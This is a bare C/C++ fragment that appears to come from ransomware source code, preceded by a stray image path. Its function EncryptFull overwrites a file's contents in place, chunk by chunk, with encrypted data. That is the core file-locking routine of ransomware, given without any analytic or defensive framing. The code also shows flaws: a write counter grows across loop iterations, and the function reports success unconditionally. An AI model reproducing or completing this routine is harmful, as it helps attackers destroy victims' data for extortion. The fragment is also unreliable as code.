 }
static BOOL EncryptFull(cryptor::LPFILE_INFO FileInfo, LPBYTE Buffer, HCRYPTPROV CryptoProvider, HCRYPTKEY PublicKey) {
BOOL Success = FALSE;
DWORD BytesRead = 0;
DWORD BytesToRead = 0;
DWORD BytesToWrite = 0;
LONGLONG TotalRead = 0;
LONGLONG BytesToEncrypt;
LARGE_INTEGER Offset;
BytesToEncrypt = FileInfo->FileSize;
while (TotalRead < BytesToEncrypt) {
LONGLONG BytesLeft = BytesToEncrypt - TotalRead;
BytesToRead = BytesLeft > BufferSize ? BufferSize : (DWORD)BytesLeft;
Success = (BOOL)ReadFile(FileInfo->FileHandle, Buffer, BytesToRead, &BytesRead, NULL);
if (!Success || !BytesRead) break;
TotalRead += BytesRead;
BytesToWrite += BytesRead;
ECRYPT_encrypt_bytes(&FileInfo->CryptCtx, Buffer, Buffer, BytesRead);
Offset.QuadPart = -((LONGLONG)BytesRead);
if (!SetFilePointerEx(FileInfo->FileHandle, Offset, NULL, FILE_CURRENT)) break;
Success = WriteFullData(FileInfo->FileHandle, Buffer, BytesToWrite);
if (!Success) break;
}
return TRUE;
}